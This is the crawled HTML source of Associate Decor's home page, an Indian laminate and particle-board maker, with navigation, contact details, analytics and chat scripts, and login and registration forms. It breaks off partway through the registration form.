

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://associatedecor.com/?wyehx/b895063.html
body_size: 34949
content:

<!DOCTYPE html>
<html>

<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWZ7P7C');</script>
<!-- End Google Tag Manager -->
   <title>Associate Home decor : Particle Board, Decorative Laminates, Melamine Faced Chipboards</title>
  <meta name="google-site-verification" content="riQVtnM2VwGtwLpJaFLwf9QcXZ6pbGbSG3UgdrhmTcc" />
<meta name="Description" content="Associate Decor is leading manufacturer and supplier of high pressure laminates, melamine faced particle board, pre laminated particle boards, chipboards." />
<meta name="Keywords" content="Home Decor Online, Particle Boards, Laminate Door Design, Decorative Laminates, Chipboard,  pre laminated particle boards manufacturer, laminate suppliers, particle board manufacturer, melamine particle board suppliers" />


        <link rel="canonical" href="https://www.associatedecor.com" />
    
 <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://associatedecor.com/sites/default/files/favicon.png" type="image/png" />
<link href="https://associatedecor.com/es?wyehx%2Fb895063_html=" rel="alternate" hreflang="es" />
<link href="https://associatedecor.com/fr?wyehx%2Fb895063_html=" rel="alternate" hreflang="fr" />
<link rel="alternate" type="application/rss+xml" title="associatedecor RSS" href="https://associatedecor.com/rss.xml" />
<link href="https://associatedecor.com/?wyehx%2Fb895063_html=" rel="alternate" hreflang="en" />
<link href="https://associatedecor.com/pt-br?wyehx%2Fb895063_html=" rel="alternate" hreflang="pt-br" />
 <META NAME="classification" CONTENT="Home Decor, Decorative laminates, High pressure laminates, Furniture." />
<META NAME="audience" CONTENT="all" />
<META NAME="author" CONTENT=" Associate Decor " />
<META NAME="revisit-after" CONTENT="4 days" />
<META NAME="content-Language" CONTENT="English" />
<META NAME="distribution" CONTENT="global" />
<META NAME="copyright" CONTENT="by https://associatedecor.in/" />
<META NAME="robots" CONTENT="All" />
  <link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__YZMmyCjxADNsxWJVyzxskiYBiPsGboww8DDJoAv1iVA__PqGVjSeXe3e-YM4xspxCavDlyydtEB28TRpZPTEwV5I__WRqVKIiTAM_JOqG85oTw30JEXGOmDxJ_y_h-9uY77Xg.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__mxvq2EGzJVeGhre3NpJTEULP5fyXAzqbvgn0jL5bR3Q__hOwABrwhuyyP28hQlFUlzGy-gySTqWAdSLjzy0k-qWY__WRqVKIiTAM_JOqG85oTw30JEXGOmDxJ_y_h-9uY77Xg.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__Hw1LKfu9cFEDez_Y48f7egqOkuE6l6FiedKoE_tpSHs__yHjfRJEi1uc902ID827CahktxOXKApvFhDlkxjzycI8__WRqVKIiTAM_JOqG85oTw30JEXGOmDxJ_y_h-9uY77Xg.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__TgCZSOndMUDzG7w0QS9Strr891CzyHqVQsV5vHWmeCs__9UP9urmRdDFhcJxm9_6DYlWpRcCv5151rGpgkH1EJE0__WRqVKIiTAM_JOqG85oTw30JEXGOmDxJ_y_h-9uY77Xg.css" media="all" />
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/misc/jquery.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="/sites/default/files/advagg_js/js__RamzS4H1KVn5BiojQnSfUKNLhei16pHXHLmXArchGIs__HxVBxPEU1SgFLKMp8dt5QuZjxp6uE6uV6lhKpXNpJZk__WRqVKIiTAM_JOqG85oTw30JEXGOmDxJ_y_h-9uY77Xg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"associate","theme_token":"1uTFB-QuwIEbQGnT727aVeEkFgN9O3GxUEmufo2skEk","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"sites\/all\/themes\/associate\/css\/layout.css":1,"sites\/all\/themes\/associate\/css\/style.css":1,"sites\/all\/themes\/associate\/css\/colors.css":1,"sites\/all\/themes\/associate\/css\/print.css":1,"sites\/all\/themes\/associate\/css\/ie.css":1,"sites\/all\/themes\/associate\/css\/ie6.css":1},"js":{"misc\/jquery.js":1,"misc\/jquery.jsbackup.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1}}});
//--><!]]>
</script>
  
<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

 

  ga('create', 'UA-102241405-1', 'auto');

  ga('send', 'pageview');

 

</script>
<script type="application/ld+json">
{ "@context": "http://schema.org",
"@type": "Organization",  
"name": "Associate Décor Limited (ADL)",
"legalName" : " Associate House",
"url": "http://associatedecor.com/",
"logo": " http://www.associatedecor.com/sites/all/themes/associate/images/logo.png",
"address": {
"@type": "PostalAddress",
"streetAddress": "Associate House",
"addressLocality": "15, Hill Road, Bandra West, Mumbai",
"addressRegion": "Maharashtra",
"postalCode": " 400050",
"addressCountry": "INDIA"
},
"contactPoint": {
"@type": "ContactPoint",
"contactType": "customer support",
"telephone": "+ 91 22 6621 7777",
"email": "corporate.adl@associategroup.in"
},
"sameAs": [
"https://www.facebook.com/AssociateDecor",
"https://www.pinterest.com/associatedecor",
"https://twitter.com/associatedecor",
"http://in.linkedin.com/in/associatedecorltd",
"https://www.youtube.com/user/assocaitedeco",
"https://www.instagram.com/associatedecor"
]}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "name" : "Associate Decor",
  "url": "http://associatedecor.com/",
  "potentialAction": {
   "@type": "SearchAction",
    "target": " http://associatedecor.com/search?s={searchTerm}",
    "query-input": "required name=searchTerm"
  }
}
</script>
<meta name="p:domain_verify" content="b662b5813aa9c76eb923ee76d882f319"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script type="text/javascript">
  jQuery('.main_nav.mobile-show li').attr('itemprop', 'name');
  jQuery('.main_nav.mobile-show li a').attr('itemprop', 'url');
</script>
</head>

<body class="html front not-logged-in two-sidebars page-node i18n-en" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWZ7P7C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    



<link href="https://associatedecor.com/sites/all/themes/associate/css/style.css" rel="stylesheet" type="text/css" />
<link href="https://associatedecor.com/sites/all/themes/associate/css/fonts.css" rel="stylesheet" type="text/css" />
<link href="https://associatedecor.com/sites/all/themes/associate/css/screen.css" rel="stylesheet" type="text/css" />
<link href="https://associatedecor.com/sites/all/themes/associate/css/hover_effect.css" rel="stylesheet" type="text/css" />

<!-- <script>
$(window).bind("load",function() {
          $(".popup_hom").delay(50000).fadeOut();
		   $('.overlay').delay(50000).fadeOut();
	
		 $('.close_it').click(function(){
	   $('.overlay').hide();
	   $('.popup_hom').hide();
	   $('.close_it').hide();
	});
		  
       });</script>
<style>
.popup_hom{width:450px; height:557px; position:absolute; z-index:1000; text-align:center; left:0; right:0; top:0; bottom:0; margin:auto; border:0px solid #000; border-radius:0px;}
.popup_hom img{border-radius:0px}
.overlay { background:rgba(0, 0, 0, 0.8);  display: block;  height: 100%;  position: fixed;  top: 0; left:0;  width: 100%;  cursor:pointer; z-index:3; }
.close_it{  display: block; height: 32px; position: absolute;   right: 0px;
    top:0px; width: 32px; z-index:2; cursor:pointer}
</style>
   <div class="overlay"></div>
<div class="popup_hom"> <div class="close_it"> <img src="https://associatedecor.com/sites/all/themes/associate/images/close-btn.png" alt=""></div> <img src="https://associatedecor.com/sites/all/themes/associate/images/invite1.jpg" alt=""></div> -->

<section class="wrapper15">
  <section class="bannerHom_sec relative">
    <header class="headerHom">
      <div class="logoSec">
         <!--associate logo block start-->
         <h2 style="display: none;">Associate Decor</h2>
                  <!--associate logo block end-->

        <div class="account_nav_top_sec">
         <!--Header right block start-->
         <ul>
		<li class="account_click"><a href="javascript:void(0);"><i class="account_iocn"></i><span>Account</span></a></li>
<!--        <li class="account_click"><a href="javascript:void(0);"><i class="fav_icon"></i><span></span></a></li> -->
		
	
	<li><!--<a href="#"><i class="eng_icon"></i><span>English</span></a>-->

<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/?wyehx/b895063.html" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select style="width:165px" class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" name="lang_dropdown_select"><option value="en" selected="selected">English</option><option value="fr">Français</option><option value="pt-br">Português</option><option value="es">Español</option></select>
</div>
<input type="hidden" name="en" value="/?wyehx%2Fb895063_html=" />
<input type="hidden" name="fr" value="/fr?wyehx%2Fb895063_html=" />
<input type="hidden" name="pt-br" value="/pt-br?wyehx%2Fb895063_html=" />
<input type="hidden" name="es" value="/es?wyehx%2Fb895063_html=" />
<noscript><div>
<input type="submit" id="edit-submit--2" name="op" value="Go" class="form-submit" />
</div></noscript><input type="hidden" name="form_build_id" value="form--wrWwFIsWJI1XW495jQzBlrQid5yXqahxCptWH-PASI" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></li>
</ul>        
         <!--Header right block end-->
        </div>

        <div class="search_top_sec">
		        </div>
      </div>

      <nav>
		<!--Main Menu block script start here-->
				<!--Main Menu block script end here-->
		<ul class="main_nav mobile-show"  itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="first leaf"><a href="/" class="active">Home</a></li>
<li class="leaf"><a href="/about-us">About</a></li>
<li class="leaf"><a href="/decor-products">Products</a></li>
<li class="leaf"><a href="/home-decor-products">Decor</a></li>
<li class="leaf"><a href="/events-exhibitions">Media</a></li>
<li class="leaf"><a href="/company-culture">Careers</a></li>
<li class="leaf"><a href="/decor-product-catalogues">Downloads</a></li>
<li class="leaf"><a href="/blogs">Blog</a></li>
<li class="leaf"><a href="/ibc-2016" title="">IBC 2016</a></li>
<li class="last leaf"><a href="/contact-us">Contact Us</a></li>
</ul>		<div class="plus_minus_bg"><a href="javascript:void(0);" class="mobile-menu"></a></div>
      </nav>
    </header>

    
     <div class="mobile_banner">
           <ul class="home_mobile_banner">
       <li><img src="https://associatedecor.com/sites/all/themes/associate/images/home_mobile_banner1.jpg" alt=""></li>
      <li><img src="https://associatedecor.com/sites/all/themes/associate/images/home_mobile_banner2.jpg" alt=""></li>
      <li><img src="https://associatedecor.com/sites/all/themes/associate/images/home_mobile_banner3.jpg" alt=""></li>
      <li><img src="https://associatedecor.com/sites/all/themes/associate/images/home_mobile_banner4.jpg" alt=""></li>
      </ul> 
      </div>
    
    
                    <div class="homeFlash" id="swiffycontainer"></div>
         
    
    <!--<ul class="slider_hom">
      <li><img src="images/slider_hom1.jpg" alt=""></li>
      <li><img src="images/slider_hom1.jpg" alt=""></li>
      <li><img src="images/slider_hom1.jpg" alt=""></li>
      <li><img src="images/slider_hom1.jpg" alt=""></li>
    </ul>--> 

  </section>
  <section class="wrapper951">
    <div class="locateThumb_hom">
      <ul>
<li> <a href="https://associatedecor.com/contact-us" class="view view-first">
          <div class="mask">
            <h2>Contact us <span>Associate Décor Ltd.<br>
              203, Hill View 2 Apt, 2nd Floor, Opp. Mehboob Studio,<br>
              Above DCB Bank,<br>
              Bandra (W),<br> Mumbai – 400 050,</span></h2>
            <img src="https://associatedecor.com/sites/all/themes/associate/images/locate_hom_thumb.jpg" alt="locate_hom_thumb" /> </div>
          </a> </li>



<li> <a href="https://associatedecor.com/find-your-dream-decor" class="view view-first">
          <div class="mask2">
            <h2>FIND YOUR <span>Dream Decor</span> </h2>
            <img src="https://associatedecor.com/sites/all/themes/associate/images/find_dream_hom_thumb.jpg" alt="find_dream_hom_thumb" /> </div>
          </a> </li>






<li> <a href="https://associatedecor.com/new-arrivals" class="view view-first">
          <div class="mask3">
            <h2>NEW <span>Arrivals </span> </h2>
            <img src="https://associatedecor.com/sites/all/themes/associate/images/new_arrival_hom_thumb.jpg" alt="new_arrival_hom_thumb" /> </div>
          </a> </li>


<li> <a href="https://associatedecor.com/why-particle-board" class="view view-first">
          <div class="mask3">
            <h2>WHY <span>Particle Boards </span> </h2>
            <img src="https://associatedecor.com/sites/all/themes/associate/images/particle_boards_hom_thumb.jpg" alt="particle_boards_hom_thumb" /> </div>
          </a> </li>

      </ul>
    </div>
  </section>
 
 
  <footer class="hom">
      <script type="text/javascript" src="https://associatedecor.com/sites/all/themes/associate/js/html5.js"></script>
<script type="text/javascript" src="https://associatedecor.com/sites/all/themes/associate/js/jquery-1.8.2.js"></script>
<!--<script type="text/javascript" src="http://code.jquery.com/jquery-1.8.2.js"></script>-->
<script type="text/javascript" src="https://associatedecor.com/sites/all/themes/associate/js/functions.js"></script>
<script src="https://associatedecor.com/sites/all/themes/associate/js/swfobject_modified.js" type="text/javascript"></script>
<script type="text/javascript" src="https://associatedecor.com/sites/all/themes/associate/js/jquery.bxslider.js"></script>
<link href="https://associatedecor.com/sites/all/themes/associate/css/jquery.bxslider.css" rel="stylesheet" type="text/css" />
<link href="https://associatedecor.com/sites/all/themes/associate/css/custom-dev.css" rel="stylesheet" type="text/css" />

<script src="https://associatedecor.com/sites/all/themes/associate/js/runtime.js" type="text/javascript"></script>

<script src="https://associatedecor.com/sites/all/themes/associate/js/flash.js" type="text/javascript"></script>
 
    <div class="live_chat relative">
<!--Start of Zopim Live Chat Script-->
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//v2.zopim.com/?2lxlOVYMqoMKxw36tgmgKHi5mA8fAAik';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
</script>
<script type="text/javascript">$zopim(function() {
$zopim.livechat.setLanguage('en');
});</script>

<!--End of Zopim Live Chat Script-->
<!--End of Zopim Live Chat Script-->    
</div>
 
 <div class="footer_left">

   <p style="margin-top: 20px;"></p>
<div class="wrapper951swp">
            <div class="footLeft">
               <a href="" class="footerLogo">
               <img src="http://www.associatedecor.com/sites/all/themes/associate/images/logo.png" width="130" alt="">
               </a>
               <div class="address">
                  <h5>Associate Décor Ltd.</h5>
                  <p>203, Hill View 2 Apt,
                   <br>2nd Floor, Opp. Mehboob Studio,
                   <br>Above DCB Bank, Bandra (W).
                     <br>MUMBAI – 400 050, MAHARASHTRA, INDIA.
                     <br>Tel: <a href="tel:+912266217777">+ 91 22 6621 7777</a>
                  </p>
                  <p>Fax: <a href="tel:+912266217799">+ 91 22 6621 7799</a>
                  </p><p>Fax: <a href="mailto:corporate.adl@associatedecor.in">corporate.adl@associatedecor.in</a>
                  </p>
               </div>
            </div>
</div>
  </div>

  <div class="footer_right">

   <div class="wrapper951swp">
<div class="footRight">
   <div class="footerRightCol">
      <h3>About</h3>
      <ul>
         <li><a href="company">The Company</a>
         </li>
         <li><a href="lineage">The Lineage</a>
         </li>
         <li><a href="philosophy">The Philosophy</a>
         </li>
         <li><a href="team">The Team</a>
         </li>
         <li><a href="sitemap">Sitemap</a>
         </li>
         <li><a href="process">The Process</a>
         </li>
         <li><a href="csr">CSR</a>
         </li>
      </ul>
   </div>
   <div class="footerRightCol">
      <h3><a href="product">Products</a></h3>
      <ul>
         <li><a href="associate-laminates">Laminates</a>
         </li>
         <li><a href="associate-particleboards">Particleboards</a>
         </li>
         <li><a href="associate-mfc">MFC</a>
         </li>
      </ul>
      <h3><a href="company-culture" style="margin-top: 10px;">Careers</a></h3>
      <ul>
         <li><a href="job-opening">Job Openings</a>
         </li>
         <li><a href="submit-resume">Submit Resume</a>
         </li>
         <li><a href="your-well-being">Your Well Being</a>
         </li>
      </ul>
   </div>
   </div>
   <div class="copyrightFooter">
      <span>Copyright © 2014 Associate Decor Ltd. All Rights Reserved.</span>
      <ul>
         <li class="facebook_icon"><a href="https://www.facebook.com/AssociateDecor?fref=nf" target="_blank"></a></li>
         <li class="pin_icon"><a href="https://www.pinterest.com/associatedecor/" target="_blank"></a></li>
         <li class="twitter_icon"><a href="https://twitter.com/associatedecor" target="_blank"></a></li>
         <li class="linkedin_icon"><a href="http://in.linkedin.com/in/associatedecorltd" target="_blank"></a></li>
         <li class="youtube_icon"><a href="https://www.youtube.com/user/assocaitedeco" target="_blank"></a></li>
         <li class="instagram_icon"><a href="https://www.instagram.com/associatedecor" target="_blank"></a></li>
      </ul>
   </div>
</div>

<!-- Start of StatCounter Code for Drupal -->
<script type="text/javascript">
var sc_project=10475733; 
var sc_invisible=1; 
var sc_security="97716f71"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="drupal
analytics" href="http://statcounter.com/drupal/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/10475733/0/97716f71/1/"
alt="drupal analytics"></a></div></noscript>
<!-- End of StatCounter Code for Drupal -->
  </div>

 
 
 
 
    <!-- <div class="footer_right">
             </div>
    <div class="footer_left">
             </div> -->
  </footer>
</section>

<!--Login Register Form block start-->
 <form action="/?wyehx/b895063.html" method="post" id="user-login" accept-charset="UTF-8"><div><input type="hidden" name="form_build_id" value="form-K_GJ4i3e94NXj-BzOoUfpDvjkUOxInRg5hojvgpt5tk" />
<input type="hidden" name="form_id" value="user_login" />

<script type="text/javascript">
function login_validate(){
  var email = document.getElementById('edit-name--2').value;
  var pass = document.getElementById('edit-pass--2').value;
  
  var mailformat =  /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
  $( ".loginL_sec .error-fail" ).remove();
  if(email == ''){
    $( ".loginL_sec h2" ).after( "<div class='error-fail'>Please enter your email Id.</div>" );
    document.getElementById('edit-name--2').focus();  
    return false;

  }else if(mailformat.test(email) == false){ 
    $( ".loginL_sec h2" ).after( "<div class='error-fail'>Please enter a valid email Id.</div>" );
    document.getElementById('edit-name--2').focus();  
    return false;  

  }
  else if(pass == ''){  
    $( ".loginL_sec h2" ).after( "<div class='error-fail'>Please Enter your password.</div>" );
    document.getElementById('edit-pass--2').focus();  
    return false;  

  }else{
    $.ajax({ 
        data: { 'mail': email, 'password': pass  },
        type: 'POST', 
        url: "https://associatedecor.com/check_email_password.php",
        beforeSend : function(){   },
        success: function(data){

            if(data == 1){
        $( ".loginL_sec h2" ).after( "<div class='error-fail'>This email Id does not registered with us</div>" );
        return false;
      }else if(data == 2){
        $( ".loginL_sec h2" ).after( "<div class='error-fail'>Email/Password combination is wrong</div>" );
        return false;
      }else{
        $('#user-login').submit();
      }
        }
     });
  }
  return false;
}
</script>

<div class="opacity_bg login_show" style="display:none;">
  <section class="login_wrapper">
    <div class="loginWhite_bg"> <a href="javascript:void(0);" class="close"><img src="https://associatedecor.com/sites/all/themes/associate/images/close_icon.png" alt=""></a>
      
        <div class="loginSub_bdr">
          <div class="loginL_sec">
            <!-- <div class="or">OR</div> -->

  <h2>Login</h2>
            <div class="login_field_rpt">
                              <label>Email*</label>
                           
              <div class="form-item form-type-textfield form-item-name">
 <input type="text" id="edit-name--2" name="name" value="" size="60" maxlength="60" class="form-text required" />
</div>

            </div>
            <div class="login_field_rpt">
                           <label for="textfield2">Password*</label>
                           
        <div class="form-item form-type-textfield form-item-name">
              <input type="password" id="edit-pass--2" name="pass" size="60" maxlength="60"  class="form-text required" />
        </div>
            </div>
            <div class="login_field_rpt">
              <div class="login_btn_sec">
                <div class="form-actions form-wrapper" id="edit-actions--2"><input onclick="return login_validate();" class="login uppercase form-submit" type="submit" id="edit-submit--3" name="op" value="Log in" /></div>                                         <a href="https://associatedecor.com/user/password">Forgot your password?</a>

                                  </div>
            </div>
                       <div class="dontHave_account"> Don’t have an account? <a href="javascript:void(0);" class="register_click">Create One!</a> </div>

          
            
          </div>
          <!-- <div class="loginR_sec">
              <h2>Se connecter avec</h2>
            <h2>Entrar com</h2>
              <h2>Inicia sesión con</h2>
          <h2>Sign in With</h2>
              
            <ul>
              <li><a href="#"><img src="/images/facebook_btn.png" alt=""></a></li>-->
             <!-- <li><a href="#"><img src="/images/google_plus_icon.png" alt=""></a></li>-->
            <!--</ul>
          </div> -->
        </div>
      
    </div>
  </section>
</div>
</div></form><form class="user-info-from-cookie" enctype="multipart/form-data" action="/?wyehx/b895063.html" method="post" id="user-register-form" accept-charset="UTF-8"><div><input type="hidden" name="form_id" value="user_register_form" />
<input type="hidden" name="form_build_id" value="form-h0FvCcUJOb6d_iK7Wh3bMB6avz2RYyeVqAgVeX5Vl_g" />
<!-- <style>
.password-strength{display:none !important;}
.password-suggestions{display:none !important;}
.form-item-pass label{display:none !important;}
.login_field_rpt .description{display:none !important;}
.form-item-pass{width:100%;}
</style> -->
<script type="text/javascript">
function register_validate(){
	var email = document.getElementById('edit-mail').value;
	var mailformat =  /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	var pass = document.getElementById('edit-pass--3').value;
	var mailformat =  /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
	var phone = /^[0-9]*$/;
	$( ".loginL_sec .error-fail" ).remove();
	
	if($("#edit-field-custom-name-und-0-value").val() == ''){
		$( ".loginL_sec h2" ).after( "<div class='error-fail'>Please enter your name.</div>" );
		$('#edit-field-custom-name-und-0-value').focus();   
		return false;

	}else if(email == ''){
		$( ".loginL_sec h2" ).after( "<div class='error-fail'>Please enter your email Id.</div>" );
		$('#edit-mail').focus();  
		return false;

	}else if(mailformat.test(email) == false){ 
		$( ".loginL_sec h2" ).after( "<div class='error-fail'>Please enter a valid email Id.</div>" );
		$('#edit-mail').focus();  
		return false;  

	}
	else if(pass == ''){  
		$( ".loginL_sec h2" ).after( "<div class='error-fail'>Please Enter your password.</div>" );
		$('#edit-pass--3').focus();  
		return false;  

	}
	else if($('#edit-field-user-mobile-und-0-value').val() == ''){
		$( ".loginL_sec h2" ).after( "<div class='error-fail'>Please Enter your mobile number.</div>" );
		$('#edit-field-user-mobile-und-0-value').focus();  
		return false;  

	}else if (!phone.test($("#edit-field-user-mobile-und-0-value").val())) {
                $( ".loginL_sec h2" ).after( "<div class='error-fail'>Your mobile number should be numeric.</div>" );
		$("#edit-field-user-mobile-und-0-value").focus();
		return false;
	}else if (($("#edit-field-user-mobile-und-0-value").val()).length != 10) {
                $( ".loginL_sec h2" ).after( "<div class='error-fail'>Mobile number length should be 10 digits.</div>" );
		$("#edit-field-user-mobile-und-0-value").focus();
		return false;
	}
	else if($('#edit-field-user-visitor-type-und').val() == '_none'){  
		$( ".loginL_sec h2" ).after( "<div class='error-fail'>Please select type of visitor.</div>" );
		$('#edit-field-user-visitor-type-und').focus();  
		return false;  

	}else{
		$.ajax({ 
        data: { 'mail': email},
        type: 'POST', 
        url: "https://associatedecor.com/check_user.php",
        beforeSend : function(){   },
        success: function(data){
            if(data == 1){
				$( ".loginL_sec h2" ).after( "<div class='error-fail'>This email Id already registered with us</div>" );
				return false;
			}else if(data == 2){
				$('#user-register-form').submit();
			}
        }
     });
	}
	return false;
}
</script>

<div class="opacity_bg register_show" style="display:none;">
  <section class="login_wrapper">
    <div class="loginWhite_bg"> <a href="javascript:void(0);" class="close"><img src="https://associatedecor.com/sites/all/themes/associate/images/close_icon.png" alt=""></a>
      
        <div class="loginSub_bdr">
          <div class="loginL_sec">
            <!-- <div class="or">OR</div> -->
            <h2>Registration</h2>
            <div class="login_field_rpt">
              <label>Name*</label> <!-- for="textfield" -->
              <div class="field-type-text field-name-field-custom-name field-widget-text-textfield form-wrapper" id="edit-field-custom-name"><div id="field-custom-name-add-more-wrapper"><div class="form-item form-type-textfield form-item-field-custom-name-und-0-value">
  <input class="text-full form-text" type="text" id="edit-field-custom-name-und-0-value" name="field_custom_name[und][0][value]" value="" size="60" maxlength="255" />
</div>
</div></div>            </div>
            <div class="login_field_rpt">
              <label>Email*</label> <!-- for="textfield2" -->
              <div class="form-item form-type-textfield form-item-mail">
 <input type="text" id="edit-mail" name="mail" value="" size="60" maxlength="254" class="form-text required" />
</div>
            </div>
            <div class="login_field_rpt">
				<label>Password*</label> <!-- for="textfield2" -->
              <div class="form-item form-type-password form-item-pass">
  <label for="edit-pass--3">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass--3" name="pass" size="25" maxlength="128" class="form-text required" />
<div class="description">Provide a password for the new account in both fields.</div>
</div>
            </div>
            <div class="login_field_rpt">
              <label>Mobile*</label> <!-- for="textfield3" -->
              <div class="field-type-text field-name-field-user-mobile field-widget-text-textfield form-wrapper" id="edit-field-user-mobile"><div id="field-user-mobile-add-more-wrapper"><div class="form-item form-type-textfield form-item-field-user-mobile-und-0-value">
  <input class="text-full form-text" type="text" id="edit-field-user-mobile-und-0-value" name="field_user_mobile[und][0][value]" value="" size="60" maxlength="255" />
</div>
</div></div>            </div>
            <div class="login_field_rpt">
              <label>City</label> <!-- for="textfield3" -->
              <div class="field-type-text field-name-field-user-city field-widget-text-textfield form-wrapper" id="edit-field-user-city"><div id="field-user-city-add-more-wrapper"><div class="form-item form-type-textfield form-item-field-user-city-und-0-value">
